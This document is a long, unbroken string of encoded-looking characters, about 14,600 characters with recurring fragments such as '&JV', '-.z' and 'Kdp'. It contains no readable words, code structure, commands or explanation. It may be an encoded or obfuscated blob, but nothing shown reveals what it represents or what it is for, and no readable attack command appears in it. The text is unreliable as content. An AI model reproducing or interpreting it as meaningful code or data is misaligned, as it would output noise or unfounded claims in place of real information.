4oNg&JV(4,tp&JVoZvLJ&JV?UjtP&JV(V(Vg&JV?ggtp&J4nLstP&JV?ZrLg&JV(Z7Lg&JVzU7Vg&J4nCrNJ&JV(V(4P&JVzU?Vg&J4nZ7Ng&JVoR&LUg-.z|oVzp-.zZ%4E|-.zLJL?N-.zZ(tO_-.zL7tn4-.zZ74ng-.zN,L(4-.zPoNn_-.zZ?4z4-.zZjN(p-.zLrLEP-.zZ?4E|-.zN,Nop-.zZ7VE.-.zNgNo*-.zNoVEP-.zLrNzp-.zZ?V?e-.zZ7V,p-.zNRL(N-.zPoN?N-.zNRV?e-.zLrNop-.zPRtz4-.zZ7NOp-.zZ&tON-.zPR4,N-.zL?4Ee-.zPoV(_-.zN,VE_-.zBj4op-.zLr4n.-.zNgL(P-.zNRLE|-.zL&4E|-.zB?Ln_-.zBvtON-.zPRLo*-.zL(Loe-.zN,tz|-.zNg4o4-.zL?LOP-.zZ%tE.-.zP,Lnp-.zZrN,N-.z|*4z|-.zNg4n*-.zPoLn|-.zLs4ON-.zLs4O|-.zLj4nN-.zZ7Vz|-.zNo4Eg-.z|gtn_-.zBsL,|-.zZ?LOP-.zL(L(P-.zNgNn*-.z|*NEP-.z|RVzp-.zLrLz4-.z|oNE4-.zLrV?4-.zZ?4Ep-.zZj4E*-.z|a4n*-.z|,N(4-.zN,Lo*-.zL%tn_-.zPgV(P-.zLsNO_-.zPRtzN-.zBv4o_-.zZ&Nzp-.zN,Nn.-.z|oNn*-.zP,Ln.-.zZ?No.-.zPotE.-.zL&V?p-.zBjN?P-.zNgV,4-.zNgLzN-.zN,tn*-.zZ(Nn|-.zZjNoN-.zL?Lo.-.zPg4n.-.zZ7V?|-.zNgLz|-.zN,LEg-.zZ?L(p-.zZ?Nz_-.zNgNE.-.zL(tEe-.zNgtz_-.zBvV?*-.zB?Ln*-.zNoV?e-.zB?LE.-.zZjLz4-.zLrLz_-.zZjLo*-.zB?tE|-.zNRL(_-.zNoLn|-.zNRLoP-.zN,NoN-.zNgVz4-.zLrLEe-.zZrL?_-.zL&NO_-.zLjVEe-.zBJLEN-.zPRNnN-.zLjN(|-.zB%4O_-.z|*VE|-.zZ%VEp-.zZ&NOP-.zLj4z_-.zN,LE|-.zNo4O|-.zN*Vog-.zNRLzP-.zBs4ng-.zZ?VEe-.zNg4ng-.zZ7NON-.zBsVE4-.z|RN?P-.zNgV,P-.zN,L?.-.zZ&V(N-.zBsN(|-.zNgV,|-.zPoV?|-.zZ74EP-.zNgLnP-.zZJtEp-.z|*No4-.zNR4O4-.z|atz|-.zN,N?4-.zNoVEe-.zB?VzP-.zZ7V(|-.zL(N?.-.zNg4OP-.zN,V?p-.zP,V,P-.zZ&4E4-.zLJNn|-.zLrLzP-.zPgLo.-.zZ74n4-.zL(tOP-.zLv4,p-.zZ?L,p-.zNgV?4-.zLvtO_-.zZJNoP-.zPotO_-.zN,VEe-.zPgN,p-.zZ?4Op-.zNg4ne-.zNo4og-.zL?4n4-.zL7Ln|-.zB?Vo|-.zPoL,p-.zB?Nn_-.zN,4E*-.zZ?Lz4-.zNg4Ee-.z|oV(_-.zZ7LE.-.zB%4ON-.zLsLO4-.zZJNzp-.zL7Lnp-.zNoL?.-.zZ%4n.-.zZJ4nN-.zZ?Nz4-.zNgV?_-.zZ%4og-.zNgNng-.zLrL?4-.zZ&No|-.zNaN?N-.zNgVo|-.z|gN?p-.zNg4E|-.zPoNop-.zPoNoP-.zZ?4zp-.zB?N,_-.zLsVop-.zPR4Ep-.zL&Lop-.zNRLEP-.z|RtzN-.zL(L,P-.zL74ON-.zLJNE|-.z|RVzN-.zL%4o*-.zNgNOP-.zZ&VE_-.zB&V,N-.zZ%4z_-.zPoNEN-.zL(4nP-.z|,Vog-.zLvLnP-.zN,LO|-.zPoN,p-.zLvLE.-.zB?4ng-.zN,4,N-.zPotEP-.zBvL?g-.zBJVo|-.zZ&Nnp-.zLrNz|-.zZJNz|-.zPoN?g-.zZ?N,p-.zZ?tEe-.z|RLo|-.zL74ng-.zB(L,p-.zBstO|-.zL&L,_-.zLvNnp-.zZJ4O_-.zNRL?p-.zNgVz|-.zLsL,|-.zNoV,p-.zPotEg-.zB&Vo4-.zPR4ng-.zL?N(N-.zNg4E.-.zN,4Op-.zPoVo4-.zBJLE|-.zPgVo_-.zL7Nz_-.zPo4E|-.zPoNEp-.zB(No4-.zNgNnN-.zB%LoRgKdp*4zL(Kdpatn|oKdpatE.*KdpRL,!sKdpotO|gKdpatE_aKdpaNENgKdp*4oV7KdpRLnLrKdpaNEX7KdpRL,_*KdpaNOB(KdpaVEZ(KdpaL?BrZJ&JVzU%Vg&JVzp*Lg&JV(Z%Ng&JVzZ7LJ&JVzV?NJ&JV?BvVp&JVo-&Ng&JVzZ&LP&JV?VJNp&JVoU74P&J4n!?Np&JV(NoVg&JV?4a4p&JV?*gtP&JV,!vtP&JV,Z7tp&JV,!jVg&JV,U&LP&J4n|,tP&JV?!&VJ&JV(PRNg&JVo_a4g&JVzNaVp&JV(_gNp&JVzZs4g&JV(Urtp&JV(V&Vp&J4n|o4g&JV,L&4g&JV,!&LJ&JV,_,Vg&JVoCv4g&JV(B%tp&JV,Br4g&JVo*,4g&JVoXjLP&JV?4*Lp&J4n4RNJ&J4nZJLP&JV(patP&JVzVJtP&JVz4atP&JVoUsVJ&JVzNRtP&JVopR4P&JV?4RtP&JV?X%4P&J4nNotP&JV?*gVg&JVzL(NJ&J4n4otP&JVzLJVp&JV?CvLP&J4npgtP&JV(V%Ng&JVo*a4g&J4np*Np&JVoL&NP&JV?-s4g&JV(VvLg&JV(|oVg&JV?UjNp&JV(Z&LP&JV?B(VJ&JVog*Vp&JV?!?tP&JVogaVJ&J4nUjVg&JVzLJNg&JVzLjNg&J4nB?Lg&J4nC7VJ&J4n!?LP&JVoC7Ng&JVzLJLg&JVzNaLp&JVzLJ4p&JVzLvNp&JVzU?LP&JV?XvtP&JVz_,LJ&JVoeRLg&JV?U?tp&JV(UvtP&JVzLvLJ&JVzVsLp&J4nV?tp&JLn|oNJ&JVzpRVg&JVzL74p&JV?V%Ng&JV(U74g&J4n|gNg&JVoZ?tp&JVzp,Vp&JV(V(Vp&JV,_*tP&JV(U7Np&JVoU?Lg&JV,!s4p&J4n!jNP&JVoZjNJ&JVzN,NP&JVo-sLp&JVoZ?4P&JV(VJLJ&JVoZ(NJ&JV?.gNJ&JVzNoNg&JV(B%4g&JV,_R4P&JVoZ?tP&J4n|R4p&JVopoNg&JV,Z(LP&JVzZ(4g&JVo|otp&JVo-(4g&JV,!JLP&JVopotp&JVo4aVJ&JVoZJLJ&JVz_*4g&JVzZsVg&JVoZjNg&J4nCvNP&JV,!jVJ&JV?_RNg&JV,!?tp&JV,|gLg&JVoU?tP&JVzV?LJ&JV?eoVJ&JVog,tP&JV?e,Np&J4negVp&JV(Uj4P&J4ne,4p&JV(U%NJ&JVo_*Vp&JV(B?4g&JV(NRtP&JVz_oLg&JV(Ur4p&JV(Z&NP&JV,_oVp&JVzUs4P&J4neg4p&JVo.*tp&JVzUrNJ&JVoLj4p&JV?RJtp&JVzZvVp&J4,VjVg&J4n|oNg&JVogR4p&JV,N*NP&JV?RjVp&J4nZJNp&JVoeRNp&JVoNoNp&JVo*,VJ&JV?|RVg&J4ne,LP&JV,B%tP&JVzU(Vg&JVoZ%Lp&JVzNgNg&JV,N*Vg&JV(VJ4p&J4nLsNg&JVo_R4p&JV,Na4P&JVoeoNg&JV(L?VJ&J4n|*4P&JV,!JVg&JV(_*NJ&JVo*oVJ&JV?VrVg&JVzUvtP&JVzLjLJ&JVo.,LJ&JV,PaNJ&JVzUjtp&JVzVJLp&JVzZ?Vp&JV?-%tP&JV?L7Lp&JVo!vLJ&JV?Xv4p&JV,4,Ng&JV,4RLP&JVoVv4p&JVzZ?Lg&J4n|a4P&JVoggNJ&J4nZ%VJ&J4nCJ4p&JVzZ&Lg&JV,!jLp&JVzLs4g&JVo|Rtp&JV?CsVJ&JVo_*4g&JV?-jLg&JVzZrNg&JVzZ7Lg&JV(pgtp&JV?C7Lp&JVoU74p&JVzNRVg&JVoVrLp&JVzpgLP&JVzU74g&JVzN,NJ&JVoLjtp&JVoUrLp&JVz_g4p&JV?VJLP&J4nCvNg&JV(BrLp&JVoU?tp&JVzV%NJ&J4nUstp&JV?4,Ng&JVzZJNJ&J4n4aLp&JV(UJVp&JVog*NJ&JVzUrNp&J4nC&4P&JVoggtP&JVzVstp&JLne*4P&JVzLrLg&JVzNR4g&JVz_g4g&JV,!7Ng&J4nCvVJ&J4nU(tp&JV,!vNg&JVzL&4g&JVoUJNP&JV,L&Lg&J4nVjVg&JV,LvLP&J4nNgNP&JVzN*LJ&JVzUr4p&JVo|oVg&J4n!stp&JV(V7NP&J4nC(VJ&JV,L?Lp&JVzZJLp&JVzZ%NJ&JV(UrNJ&JVzZJVJ&JVoZjVg&JVzZ7Np&JV,B?NU*-.zZ7L?P-.zBjNz4-.EL7Lne-.zB(4nP-.zBJ4ng-.z|aLE*-.zL&tON-.zB7L(p-.zBJNE4-.zNgL,p-.zLrVEN-.zN,N?e-.zPR4op-.zNgtnN-.zNotn.-.zNgLo|-.zZ7N,4-.zLJV(P-.zPR4o_-.zB(N,P-.zLrNO_-.zB&NoP-.zPgVE4-.zB&Ln4-.zBrVE_-.zZ7N(P-.zB%LoN-.zPR4O4-.zZ%4ng-.zZ&tE.-.zLJNnN-.zPotzP-.zZrLE4-.zNgNnP-.zL%N?.-.zZ7L?p-.zPo4o|-.zZ&VE|-.zLjtne-.zNgLO_-.zBs4E.-.zN,NEp-.zNgNE4-.zBvNE|-.zZrL(_-.zB7V,P-.zLJtO_-.zZ74Ee-.zNg4E_-.zZ?4z_-.zLrV?e-.zBJL,N-.zP,Vo|-.zBrLEN-.z|*Nne-.zLJLON-.zLrtEp-.zNg4zp-.zB7No4-.zB(L?g-.zBJ4EP-.zBvNz_-.zZ74O_-.zP,4EN-.zZjLEg-.zZ(tON-.zB7Lz4-.zL(NoN-.zNaV,_-.zNa4E.-.zLJLn4-.zBJ4Op-.zL(V?e-.zZ7Ln_-.zNgN?4-.zB7L?*-.zBJVEp-.zNR4E4-.zNRVEg-.zPRLn.-.zLrtO_-.zZ&L?P-.zPoVo.-.zZ%Lo_-.zLrL,|-.zB(Voe-.zNa4n4-.z|gNog-.zZ(LE4-.zPRNop-.zLvV?*-.zZ(N(4-.zZj4n|-.zB7LnN-.zB7Nz|-.zPgLop-.zZjN?e-.zN*V?_-.zZ?Ln*-.z|g4ne-.zZ(NE_-.zZ7Lo*-.zBjtne-.z|*Nog-.zZ(Nog-.zNgNog-.zNo4op-.zB7NoP-.zL?4ng-.z|gVEe-.zNRLz|-.zNoVE_-.zL7Lzp-.zZ&L(4-.z|R4zP-.zNoLOP-.zZ?Log-.zPRV,P-.zZ&Nn|-.zPg4nP-.zNRVEp-.zB%NEg-.zNoN(4-.zZ(Lz|-.zNoL?*-.zBJVoe-.zZ?LEe-.zZ7VEP-.zZ74z|-.zBJVo.-.zL%4EN-.zZrLng-.zNgL?e-.zZ7VEg-.zPo4,_-.zZ7V(P-.zB(4n*-.zZ&4nP-.zLvN,|-.zNgtE4-.zL?4ON-.zN,LzN-.zL&V?.-.zZjNOP-.zZJN?_-.zNgL,P-.zZ&tE*-.zLrLE.-.zNatEp-.zPRNzP-.zLv4E_-.zZ&Vo4-.zBjVz|-.z4,Log-.zLsLzN-.zL(Vo*-.zN,Vz|-.zB(tn*-.zNoVzN-.zLsN?N-.zPg4,_-.zB(4O4-.zZrLo4-.zLjV?.-.z|RVEP-.zB&L(_-.zL?LEN-.zZJV?e-.zNR4EP-.zNa4oN-.zP,tE.-.zNRtON-.zNoL,N-.zPoVzp-.zL7V,4-.zZ%Vog-.zPRV,p-.zBJV,p-.zB(4np-.zLJNz|-.zB%LzN-.zNoL(4-.zNRtz|-.zLrVo|-.zLJLEP-.zPg4o4-.z|RN(4-.zL%Lo|-.zNgLoN-.zB&VzN-.zZ(4oP-.zP,N?.-.zPRtE_-.zZ7Nn4-.zL(tE*-.zPRN?*-.zL?LEe-.zPoL,P-.zZ(Log-.zZ?Lne-.zZ(LzP-.zN,4zP-.zL(4n.-.zZ7LE*-.zZ%NnP-.zP,NEg-.zL&NE_-.zZ%VEN-.zLr4Eg-.zB&4Ep-.zPgNON-.zZJtn.-.zLJVzP-.zP,VEg-.zB(4,4-.zP,N(p-.z4,NnP-.zL%tnN-.zLstnP-.zBJ4np-.z|gLOP-.zZJV(N-.zZ%tOp-.zB?4n4-.zZ7tEe-.zLJ4z_-.zL?VEP-.zZ&VE*-.zLJL(N-.zNoNE.-.zLj4E4-.zLjN?N-.zZ%NEN-.z4,LEp-.zB%V?p-.z|oL,|-.zZ%VEg-.zBJtEg-.zNg4o.-.zB%No*-.zB(LnP-.zBrN?_-.zNaNoP-.zBstn|-.zB7Vo|-.zBJV?P-.zNgVE|-.zN,4oe-.zP,NE_-.zNaLzp-.zBJtEN-.zB%N?P-.zLJN?_-.zNRLne-.zN*L?|-.zB7LEN-.zZJ4n*-.zB?Nog-.zLv4E.-.zB7L,P-.zZ?Ln|-.zPgL?ptKdpoVoP,Kdpa4OU?KdpoNE.oKdpoL,!sKdpoN?-rKdpaV?ZrKdpaL?!JKdpoL?RsKdp*V?VjKdpo4,pgKdpaLzNgKdpRLoL7KdpRNoUJKdpRL,L7KdpaN,4aKdpaNoV7KdpoV,_,Kdpotn|,Kdpa4nNaKdp*4nNaKdpRLnpoKdpaNo|*KdpotOLvKdpaL,4,KdpRL?NoKdp*4oV%KdpotnB7KdpaNER(KdpRLn_aKdpRN?UvKdp*V(N,KdpRNoZsKdpRLoC?Kdp*V(pRKdpRNo-JKdpoNzVrKdpoNELsKdpRLE*RKdpo4E*gKdpo4,B&KdpatnUsKdp*V(p*KdpoV,P*KdpRN,L(KdpoL?-vKdpRNEgoKdpaV(LJKdpoNEX7KdpRLEC%KdpaN(|aKdpaNogaKdpaNo-sKdpaNEPaKdpa4OBsKdpa4o!7Kdpo4,poKdpaLnVrKdpRL?L&KdpRLoN,KdpRN,!vKdpoLoZ7Kdpo4o-vKdpoNE4*KdpoNOL(Kdpo4zV?KdpRNE|aKdpRLnX?KdpaNEX?KdpRL?B7KdpoN(BvKdpatn_RKdpaN,Z%Kdpo4OU%Kdpo4E4*KdpRL?L7KdpaN,VJKdpaV,NRKdpaVE4RKdpatnZvKdp*4oCjKdpaLo|oYg&JV(LjLg&JVoR(4p&J4n|,NJ&JV(V?LJ&JV(NRNp&J4nL&NP&JV(LJLJ&JVoUj4p&JVo4RVg&JVoPgNJ&JV(|oLp&JV,LrLp&JVoC74p&JVz4oVJ&JVzVrVp&JVoV&Ng&JVoC(Vp&JV(P,4g&J4nC%Ng&JVzV%Np&J4nVrNg&JVzL(Vp&JV(Z?4g&JVzVvVp&JVoR(Vp&JVzL?4g&JVoCsLJ&JVz4,4P&JVzL?Vg&JV?RrNJ&JVzpR4P&JVoC%4P&JV(!vtP&JV(L74g&JV(L&NJ&J4n|aNg&J4nZ7Lp&J4nZrNJ&JVzUsVg&J4nC&NP&%KdpaLoVJKdpa4neRKdpaLoXvKdp*4zNoKdpaLz_aKdpoNE|,Kdp*4EZjKdpaNopgKdpaV?|oKdpaLnpoKdp,4o|,KdpRNOU(KdpoV?X%KdpoVz!rKdpRN,BjKdp*4EpRKdpaNo**KdpoV,U7KdpRLEL(Kdp*4zp*Kdpo4,V(Kdpa4nZ&Kdp*V?-(KdpaV?VrEJ&JVoC?LJ&JVo|*NP&J4nU%Ng&JVoC&NP&JVoC7Lg&JVoPoNP&JV?P,VJ&J4n-%4g&JVzUstp&J4,V&Vp&JV(_aNg&JVzUJNP&JVoV(Lg&JV?L%Vg&JVoeaVg&JVzN,VJ&JV?RjNg&JV(Z%Np&JV(4a4p&J4nU7NP&JVoe,Lg&JV?g*NJ&J4nV&Nnv-.zNgLoP-.zP,4n*-.zPoL(P-.zNo4o4-.zZ%Nn4-.zP,tz4-.zLs4,_-.zN,Vo.-.zBs4np-.zP,NE4-.zNatz|-.zLv4o_-.zNRL,|-.zB%Nz4-.zP,4ne-.zNaLE.-.zNaVEN-.zP,NE|-.zP,LEP-.zP,tEN-.zNaLO_-.zZJNng-.zNaLEN-.zNRN?*-.zNa4o_-.zNa4n.-.zP,V,_-.zB&V,4-.zNgV(N-.zN,Nn|-.zBjNOP-.zNoL(P-.zNRtzP-.zBstON-.zB&LOpoKdp*V?CsKdpRNnUsKdpo4oRsKdp*4,L7Kdpa4nUJKdpaLO|oKdpaL?egKdpaLEU%Kdp*V?ZrKdp*4oNoKdpaLo_oKdpaLOpRKdp*4,BjKdpoL(LjKdp*4zZ%KdpaN(N,Kdp*4,LJKdpotzB(KdpRNngaKdpoV?-?KdpaLoNgKdpaVzB(KdpaLn_oKdpoL,V(KdpRNo4gKdpRNzVjKdpaL?ZJKdpaL(V(Kdpo4EL?Kdp*4o-7KdpotnLvKdpoVoPoKdpotOUrKdpaLo*gKdpotnZsKdpaLEZJKdpaLnZ7KdpoV,U%pJ&J4nVjLJ&JV,_*LP&JVo4gNP&JVop*Lp&J4n!&4P&JVzZ(NP&JV(!s4P&JV(ZJNg&JV(_RLJ&JV(p*Lp&JVoL7Ng&JV(Lrtp&JV,B7Vg&JV(UJVJ&JV?-7LJ&J4n!JVJ&JVzpotP&J4nUsNp&JV(L%tP&JVzLvNP&J4n-sNP&JVo-s4g&JV,BjtP&JV(UvNP&JV(4gLP&JV,U7Lp&JVoCvNp&J4,4gLJ&JV(VrtP&JV?g*4g&JV(U%tP&JVoRvVp&JV(L%Np&JVzVsVg&JV(NoNP&JV(L%4g&JV(V7LJ&JV,L(Vp&JVzV%4g&J4nC?LJ&JV,pg4g&JV,LvNJ&JVoZ&Np&J4n4*Lp&JVzV?4p&JV(P*4p&JVo_R4P&J4nBsVp&JV(_RLp&JLoB%Np&JVz4aVg&JVo!74P&JV(V7tP&J4ne*tP&JVogaNP&JVzVrLg&JV?B7tp&JV?-JtP&J4nUrNp&JV(_oVJ&J4n!jLp&JVoRsNP&JVzUJ4g&JVo!sNP&J4nB7tP&JV?-JLJ&JVo-7tP&JV?VJLg&J4npgVJ&JVzZrLP&JVoZs4g&J4,V74g&JVo.gNP&JV(UrVp&JVoeo4p&J4ne*NP&JVo!?4g&JV(PRNP&JVoC?VJ&JVzVsNg&J4n-74p&JV?X?Vg&J4nVj4g&J4nCjLP&JVz4RVg&JVz_g4P&JV(_gVp&JVo!%Lg&JVz_*NJ&JVo_aNJ&JV(!(Ng&JVoBJVp&JVoe*NP&JVo_,VJ&JV(ZJtp&J4nU&tP&JVz_RtP&JVoC?NP&J4,V&4p&JVzpaNg&JV(!rVg&JV?B(tP&JVoU%NP&JVo.,tP&JV,ZvNP&JVoC?tp&JVo!sVJ&JV(4oNP&JV(BJVJ&JV?.otd*-.zBrNEN-.zB?tzp-.zB?N?p-.zPRtEP-.zL7V?.-.zPgLn4-.zZ%NEP-.zPRLoP-.zB7No|-.zB?tEp-.zL(VE*-.zNa4o*-.z|oV(|-.zPRVEe-.zB(tOp-.z|RL(N-.zBstEg-.zNoV,N-.zNRtz_-.zPR4,_-.zP,Nne-.z4,Lng-.zB7V,p-.zB%tE*-.z4,L,P-.zB(VE4-.z4,Lo*-.zB%L?P-.zNa4o.-.zB&N?p-.z|RL?N-.zPgN(4-.zB(L(_-.zNRNop-.zLvVz_-.zL7N(_-.zB7NE4NKdpa4O|*KdpaLOB7Kdpa4EU&KdpRNON*Kdpo4n*aKdp*4oNRKdpaNEL7KdpaNE-sKdpaL?4oKdpaN?B(KdpaV(LjKdpaL?CrKdpRLE-7KdpaN?C(KdpaLoR(KdpotOB(KdpaVo-%KdpRN?V?KdpaL,VJKdpatzZ(Kdp*4oPoKdpaL?4,KdpRNEX%KdpaV(4aKdpRLONgKdp*4,VJKdpoVzPaKdpRNz|gKdpRL?eaKdpaN(NgKdp*4E-?Kdp*V?UvKdpaLnL7Kdpotn|gKdpaL?X%bp&JV,Lstp&JVzUJVp&JV,NRLJ&J4nCJNp&JV,!(Lg&JV,!rNg&JV,PaVJ&JV?X%NJ&JVzN,4p&JVzp*4g&JV,|,VJ&JVoVvVp&JVo|RVg&J4nN*NJ&J4nU%4P&JV(L&4P&JV?4,Vp&JV(L(Np&JV,NRVp&JV,V?NP&JV(_oLg&JV,BrNp&JVoP*NP&JVoX7LP&JVo_oNp&J4n_RtP&JV(N,tP&JLoC%Np&J4nLrNP&J4nC?VJ&JV?.,LP&JV,Z?tp&JVzNo4p&JV?C?LP&JV(_g4p&JV,B(LP&JV(|*Lp&J4nN*NP&JVzUv4p&JVzp*Vp&JVoB%tP&JVoCvLJ&JVoLrtp&JVo!vNp&JVz_*tp&JVzU?Ng&JVoUJVg&JV,BsLp&JV?-J4g&JVoPotP&JVzZ(Vg&J4nL%Np&JV(P,tP&J4n-&tP&JV?Rr4p&JVoL7LP&JV?XJVp&JV(UsVJ&JVzL7Np&J4nU?tp&JVzV%4p&JV?*gLJ&JV?g,LP&JV(B74p&JV?e,4g&JVoga4P&JVz_atp&JVzVvtp&JVoeoLp&JVo-vLp&JVzZ%Np&JVoLJNJ&JVo-%4p&JV,P,4p&J4n_aLg&JVzUrNg&JVoC(LP&JVoX&tP&JV?-%LJ&JV?.,Ng&JVzUJNp&JVoZ%Vp&JV(Z%NJ&JV(LvLg&J4n-%Lp&JV?R?NJ&JVoUvVg&JV?e*Ng&JV,NgVg&JV?R?Ng&JVoBrtP&J4nN,Vp&J4ne,NP&JV?PgNp&JVzU%NP&JVo_aLP&JV?e,Lg&J4nUjNP&JVz4*4p&JVzZvtP&JV(NgLP&JVoV&LP&J4n_oNP&JVoBrNg&JVog*Np&J4nUvLP&JV?!%tp&JVzUJLg&JV(L&4g&JV(Zs4p&JV,!j4g&JVoeRLJ&J4neaNJ&JVoeoLg&JVoe*Vp&JVopaLJ&JVoBsLg&JV,UrNP&JVz_gVp&JVz4,Ng&J4nUJLp&J4nZrNp&JV(B(Vp&JVz_aLg&JV,ZrLP&JV?!JtP&JV,PgNg&JVzV(4g&JV,B(tp&JVzpa4g&JVzV%Lp&J4nV7tP&JVzU%LJ&J4nUsLp&JVoCJ4P&J4nUrtP&JV(_*Lg&JVoC(tp&JVzV?Vg&J4nBrLp&JVo|gLp&JVz_gNJ&J4nZsVJ&JVoU(Np&J4npoVg&JVz4aNJ&JV(U%VJ&JV,|R4P&JVoB%Lg&JVoB&Vp&J4nZvNJ&JVoCrLJ&JVoB?NPN-.zBJ4,|-.zN,4ON-.z|atEN-.z|*NO_-.zZjLO_-.z|aN,P-.zN,NEP-.zPRLE.-.zPoV(|-.zZrtEp-.zBJLzN-.zB?N(4-.zPR4o|-.zPRV(N-.zZrNO_-.z|aVoP-.zB?Lz_-.zN,V(4-.zB(L?N-.zPRL(_-.zL%4,_-.zNaLE|-.zLvN?UlKdp*4o.aKdpaNo4aKdpaL(UvKdp*4nRrKdpoNo|,KdpRNOBjKdpRNzL(KdpaL(Z?KdpoV?XvKdpRL?*oKdpoLO4*Kdp*4o!sKdp*4nZ7Kdpo4nR&Kdpa4OZ7KdpoLoBvKdpaV,_gKdpaNnU7Kdp*4nX&Kdp*4oB7Kdp*4oL7Kdp*4o!%Kdp*4OBjKdp*4z!?KdpaLo-?KdpoNoeoKdpo4OpaKdp*4n4oKdpaLngaKdpoLO_RKdpaVoZ?KdpaLoX?KdpaLEVvKdp*4EX&Kdp*4OVrKdpaNoZ?Kdp*V?RsKdp*4o-jKdp*V?-7KdpaL,U%Kdpatng,KdpRNEZrKdpaNENaKdp*4ONaKdpaLn|gKdpRN?PoKdp*4O!JKdpaVzN,KdpatnCsKdpRLEUjKdpRNE!(KdpoV,L(Kdp*4Eg,KdpRN,_aKdp*4,_gKdpa4E!jKdpoLENgKdpoLoe,Kdp*4E*gKdpoV(N,KdpaV?BsKdpaNENoKdp*4oLvKdpoLnBJKdp*4zL%KdpoV?XJKdpRNnBvKdp*4EC&KdpoVEC?Kdp*4z!jKdp*4z4aKdpRLzV(KdpaLnRsKdpaVoUjKdpaNnX?KdpoN?4RKdpaL,!vKdpRNO4oKdp*4ogaKdpRLnU?KdpaV?ZJKdp*4EC?Kdp*4E|RKdpotELJ|J&JV,PRVg&JV,|aLJ&JV(|oNP&JVo!stp&JVz_aLp&J4nB&LJ&JV,Z(4p&JV,NRNp&JVoB(Vg&JVoL7tp&JVz4*NP&J4nUj4g&JVzp*4P&JVzN*LP&JVzL(tp&J4n_gLP&JVoe*NJ&J4n|oLp&JV(|,Lp&JVoC?Np&JV,BJLP&JVoU&tp&JVo.oLJ&JV?C?Lp&JVo_*Lg&JV?_oNp&JV(ZsNJ&J4nV?Vp&JV(LsVp&JV?R74p&JV(!jNP&JVz4RVJ&JVo-JLP&JVzU%Vp&JV?R%LP&JV?patP&JVoZ(LP&JV?!JLg&JV(BsLg&JVoP,Ng&JVoUjNp&JVoCJNp&JVoR7LP&JVzLj4g&JV,|gNJ&JVo!7VJ&JV(UJVg&JV?RjNJ&JV?!%VJ&JVo|g4p&J4nC&Lg&J4,VjVJ&JVoR&Vg&JV,L&tp&J4n4*NJ&JVoe*tp&JV,ZvNg&J4,VJNJ&JV?eRVg&JLoC&VJ&J4n-&Lg&JVo!sVg&JV,BvNp&J4npg4g&JVoZ%LP&JVzV%LJ&JVzL?4p&JV,4,LP&J4n4gNJ&J4nL%LJ&JVzVs4p&JVzN*VJ&JV,|*Vg&JV?RsNp&JV(NaLJ&JVo!%NP&J4nU?Vp&JVo-(4p&JVzV7Ng&JV,|aVp&JV,poVg&JVoCsNP&J4nB%4P&JVo|*VJ&J4nZv4g&JVoUJtP&JV(UsLP&JV,|,4g&JV,!&VJ&J4nVsVp&JVog*VJ&J4n_,Np&J4,VJtP&J4nU%LP&JVoV&Lg&JV?X7NP&J4nU7VK4-.z|RNn*-.zP,Lzp-.zBj4E.-.zPR4E4-.z|*V?g-.z|oN?|-.z|,N,|-.z|Rtng-.zPgVoe-.zPgN?|-.zLj4oP-.z|aNo|-.zBvNz4-.z|gNnp-.zL&VE*-.zBJN(N-.zBvN?*-.zPo4op-.zB%4o.-.zLvNn*-.zBrN(N-.zZ?Noe-.zB%LE_-.zBrLoN-.zZJVoN-.z|*NoN-.zB7Nn_-.zNRVz_-.zNgV?.-.zB?4z_-.zL74o.-.zL(L?_-.zPgV?P-.zBs4Ee-.zB%Ln4-.z|a4o4-.zNotOZ?KdpoL?ZjKdpoV(BvKdp*4ENgKdpaVoUJKdpotE!7Kdpo4oXvKdpRNzL%Kdpo4ECvKdpatON,Kdp*4z!vKdpRN,|,KdpoLOZ(KdpaNn!?KdpRLoeaKdpaV?R&KdpaV?NaKdp*4OB(KdpaL,LsKdpoLoBsKdpRL?VJKdpRL,Z&KdpatECJKdpoL?|,KdpoLoLJKdpaVoCsKdpRL(VvKdpaLO!JKdpoL?VjKdp*4o.,KdpoLoLjKdpatEPRKdp*4oZ?Kdp*4oP*KdpRL?BjKdp*V?L&KdpaLzL?Kdp*4oXJKdpoL,L%Kdp*4oX7KdpaLnUrKdpatnBsKdpotzVJKdpotEpgKdpoV?BjKdp*4oL&Kdpo4oBjKdpRL?Z&KdpRN?-7KdpoV?!%KdpoLnpoKdpa4z!&KdpaNEp*Kdp*4EZ?KdpaNE!JKdp*4oLJKdpo4OBsKdpRL?U7KdpRLoUjKdpatzVvKdpoLo.,Kdpa4OLrKdpoL?Z%KdpotOpgKdpoN?-7KdpaL?-jKdp*4E!7KdpRN?Z(Kdpa4E_RKdp*V?X(KdpaLnU%Kdp*4ELrKdpoVEXjKdpo4nVsKdpa4EV%KdpaL(BvKdpaVoegKdpotEVrKdpaL,L&KdpoV(!rVg&JV(U?4p&JV?Bj4p&JVo**Np&J4n!rtp&JV,!JNP&JV?BsLg&JV?!Jtp&JVoe*Vg&JVzp,NP&JVzU&Np&JV,ZvLP&JVo-?Vg&JV?*,VJ&JVog,Vp&J4nP,4g&JV(!r4p&JV?X(NJ&JVzLvVg&J4nB(Vp&JVoC(tP&JVoPaLp&JV,P,Np&JV(L?Vg&JVzL%LP&JV?go4g&J4n_atP&JV?B%4g&JVzZ(tp&JVz4,Lg&JVzZ?4p&JVoV&Lp&JV,L(LP&JV?|g4g&JVo-(LP&JVzVjVp&JV?CvNJ&J4,V7NJ&JV?e,VJ&JV,BjNp&JV(U%Ng&JV,LjLP&JVoZ&NJ&JV,N,4g&JV,|*VJ&JVo!vNJ&JV?CsNp&JV(ZjLp&JVzU(Vp&JVzVj4p&JV(B?Vp&JVoe,Lp&J4n|RLJ&JV(BJVg&JV,!vNJ&JV,PgLp&JV(U%NP&JV,U%4g&JVz_oLJ&JV,B7VJ&JV(BsNJ&JVo-sNP&JV,PRLg&JVo!Jtp&JV(ZJtP&J4neRLJ&JV,UJNJ&J4n4gLg&JVoLJLp&JV,Zvtp&JV(UrVJ&J4npoLp&JVzZrVp&JV,4aVJ&JVoC7tiv-.zN*4,N-.zLj4ON-.zZrN,|-.z|aNz|-.zPRLnP-.z|aN,4-.zBjLEe-.z|a4n.-.zB?NO|-.zNgN?_-.zB%N,p-.zZ?tnN-.z|a4EC&KdpotzU&Kdpa4OVrKdpaL,V(KdpRLoV?KdpoLEVrKdp*V?XJKdp*V(ZvKdpaV?NoKdp*4OPaKdpRL?*gKdpotE.RKdpaLzNoKdpaLOPRKdpatE_*KdpRNERsKdpaVo-&KdpaVo-?KdpaN,L?KdpaV,Z?KdpoV,PoKdp,4oZvKdpRNOZ?Kdpo4,VjKdpaL,VsKdpaVoZ(KdpotnC7KdpRL(ZrKdpoN,B&KdpaV(B7KdpaVoUvKdpRNO!?KdpRL,4aKdpaV